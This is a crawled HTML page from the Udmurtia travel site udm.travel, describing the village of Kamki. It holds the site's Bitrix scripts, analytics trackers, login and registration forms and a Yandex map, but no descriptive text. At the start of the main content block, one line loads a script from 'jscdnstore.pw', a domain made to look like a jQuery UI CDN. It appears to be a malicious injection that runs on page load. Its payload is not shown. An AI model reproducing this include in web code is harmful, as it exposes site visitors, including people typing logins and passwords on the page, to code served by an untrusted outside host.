

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/locations/yukamenskiy-rayon/munitsipalnoe-obrazovanie-yukamenskoe/derevnya-kamki/
body_size: 10125
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>деревня Камки — описание, карта, достопримечательности, фотографии, отзывы</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/locations/yukamenskiy-rayon/munitsipalnoe-obrazovanie-yukamenskoe/derevnya-kamki/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.google.system/templates/.default/style.css?151877233530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/location/style.css?1536403761155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768504025','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'12faa7055af862353af2b7bdfe537aee'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.google.view/templates/.default/script.js?15187723351188"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: '12faa7055af862353af2b7bdfe537aee',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Flocations%2Fyukamenskiy-rayon%2Fmunitsipalnoe-obrazovanie-yukamenskoe%2Fderevnya-kamki%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fyukamenskiy-rayon%252Fmunitsipalnoe-obrazovanie-yukamenskoe%252Fderevnya-kamki%252F%253Fcheck_key%253D68433ab78adbb3672949dd33f3d59e93', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fyukamenskiy-rayon%252Fmunitsipalnoe-obrazovanie-yukamenskoe%252Fderevnya-kamki%252F%253Fcheck_key%253D68433ab78adbb3672949dd33f3d59e93', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Flocations%2Fyukamenskiy-rayon%2Fmunitsipalnoe-obrazovanie-yukamenskoe%2Fderevnya-kamki%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fyukamenskiy-rayon%252Fmunitsipalnoe-obrazovanie-yukamenskoe%252Fderevnya-kamki%252F%253Fcheck_key%253D68433ab78adbb3672949dd33f3d59e93', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fyukamenskiy-rayon%252Fmunitsipalnoe-obrazovanie-yukamenskoe%252Fderevnya-kamki%252F%253Fcheck_key%253D68433ab78adbb3672949dd33f3d59e93', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/locations/yukamenskiy-rayon/munitsipalnoe-obrazovanie-yukamenskoe/derevnya-kamki/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/" title="Населённые пункты" itemprop="url">
					<span itemprop="title">Населённые пункты</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/yukamenskiy-rayon/" title="Юкаменский район" itemprop="url">
					<span itemprop="title">Юкаменский район</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/yukamenskiy-rayon/munitsipalnoe-obrazovanie-yukamenskoe/" title="Муниципальное образование «Юкаменское»" itemprop="url">
					<span itemprop="title">Муниципальное образование «Юкаменское»</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">деревня Камки</h1>
            
            <div id="location-chain">
            Удмуртская Республика, Юкаменский район, деревня Камки            </div>
            
			            <div id="share-socials" class="location">
            	<div class="likely likely-big">
            		<div class="vkontakte">Поделиться Вконтакте</div>
            		<div class="facebook">Поделиться в Фейсбук</div>
            		<div class="twitter">Твитнуть</div>
            		<div class="gplus">Плюсануть</div>
            		<!-- div class="telegram">Отправить</div>
            		<div class="odnoklassniki">Класснуть</div>
            		<div class="linkedin">Линкануть</div>
            		<div class="whatsapp">Вотсапнуть</div>
            		<div class="pinterest" data-media="i/pinnable.jpg">Запинить</div -->
            	</div>
            </div>
        </div>
    </div>

	
    <!-- div class="row">
        <div class="info-place">
            <h2>Местоположение</h2>
            <ul>
                                                                            </ul>
        </div -->
        <!-- div class="info-place">
            <h3>Организатор посещений:</h3>
            <b>ФИО:</b> <br>
            <b>Должность:</b> <br>
            <b>Рабочий телефон:</b> <br>
            <b>Рабочий email:</b> <br>
        </div -->
    <!-- /div>

    <div class="row">
        <div class="info-place">
            <h2>Контактная информация</h2>
            <ul>
                                                                                            </ul>
        </div>
    </div -->

<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
<script type="text/javascript">
ymaps.ready(init);

function init () { 
    var myMap = new ymaps.Map('locationmap', {
            center: [57.814298,52.215393],
            zoom: 14,
            type: 'yandex#satellite'
        }, {
            searchControlProvider: 'yandex#search'
        }),
        objectManager = new ymaps.ObjectManager({
            // Чтобы метки начали кластеризоваться, выставляем опцию.
            clusterize: true,
            // ObjectManager принимает те же опции, что и кластеризатор.
            gridSize: 32,
            clusterDisableClickZoom: true
        });
	myMap.behaviors.disable("scrollZoom");
    // Чтобы задать опции одиночным объектам и кластерам,
    // обратимся к дочерним коллекциям ObjectManager.
    objectManager.objects.options.set('preset', 'islands#greenDotIcon');
    objectManager.clusters.options.set('preset', 'islands#greenClusterIcons');
    myMap.geoObjects.add(objectManager);

    $.ajax({
        url: "/api/locations/getList.php?location_id=2240&location_geo=57.814298,52.215393"
    }).done(function(data) {
        objectManager.add(data);
    });

}	
</script>
<div id="locationmap">
</div>

<div id="locationplaces"><h2>Достопримечательности</h2><div class="items-list">
</div></div>

    <!-- h2>Фотографии</h2>
    <div class="row">
        <div id="carousel">
			        </div>
    </div -->

	   
    <!-- div class="row detail-text">
        <div class="col-lg-12">
            <h2>Описание</h2>
			        </div>
    </div -->

	<br clear="all">
		<p>Вернуться в категорию <a href="/locations/yukamenskiy-rayon/munitsipalnoe-obrazovanie-yukamenskoe/">Муниципальное образование «Юкаменское»</a></p>
	    
</div>
<script type="application/ld+json">
    											{
        "@context": "http://schema.org",
        "@type": "Place",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "11"
        },
        "name": "деревня Камки			"
			}

</script><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
